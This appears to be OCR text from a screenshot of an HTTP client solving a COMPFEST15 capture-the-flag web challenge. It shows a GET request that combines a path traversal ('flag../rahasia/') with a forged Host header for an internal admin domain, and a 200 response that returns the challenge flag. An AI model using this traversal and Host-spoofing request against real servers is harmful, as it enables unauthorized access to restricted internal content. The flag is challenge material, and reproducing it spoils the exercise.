 HTTP http://34.101.174.85:10005/flag../rahasia/ Save
GET http://34.101.174.85:10005/flag../rahasia/ Send
Params Authorization Headers (14) Body Pre-request Script Tests Settings Cookies
Accept-Language sv
Host internal-admin1.compfest.id
Key Value Description
Body Cookies Headers (8) Test Results 200 OK 18 ms 285 B Save as Example
Pretty Raw Preview Visualize HTML
1 COMPFEST15{N0w_y0u_kNoW_h0w_1t_w0rkss_R1ghttt??}